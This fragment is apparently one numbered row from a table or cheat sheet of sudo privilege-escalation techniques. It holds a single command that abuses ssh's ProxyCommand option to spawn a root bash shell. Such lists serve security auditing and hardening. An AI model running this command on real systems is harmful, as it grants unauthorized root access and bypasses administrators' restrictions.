 | 12 | sudo ssh -o ProxyCommand=”;/bin/bash 0<&2 1>&2″ abcid |